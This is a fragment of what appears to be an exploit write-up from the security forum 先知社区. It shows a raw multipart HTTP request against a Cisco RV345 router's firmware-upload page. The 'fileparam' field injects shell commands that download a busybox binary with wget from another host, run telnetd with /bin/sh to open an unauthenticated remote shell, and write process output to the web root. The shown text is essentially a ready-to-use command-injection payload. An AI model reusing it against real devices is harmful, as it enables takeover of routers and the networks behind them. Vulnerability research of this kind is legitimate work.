 12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.1/index.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: sessionid=Y2lzY28vMTkyLjE2OC4xLjEzNi85MzE5; user=cisco; blinking=1; config-modified=0;
disable-startup=0; redirect-admin=0; group=admin; attributes=RW; model_info=RV345; fwver=1.0.00.33
; current-page=Admin_File_Management
17
18 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
19 Content-Disposition: form-data; name="sessionid"
20
21 EU6DJKEIWO
22 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
23 Content-Disposition: form-data; name="pathparam"
24
25 Firmware
26 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
27 Content-Disposition: form-data; name="fileparam"
28
29 file001;cd /tmp;rm busybox-armv7l;wget http://192.168.1.105/busybox-armv7l;chmod 777
busybox-armv7l;./busybox-armv7l telnetd -l/bin/sh;ps>/www/a.html
30 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
31 Content-Disposition: form-data; name="file"; filename="a.img"
32 Content-Type: application/octet-stream
33
34 reboot
35 ------WebKitFormBoundaryI0en55OH2v8Et6Cx--
先知社区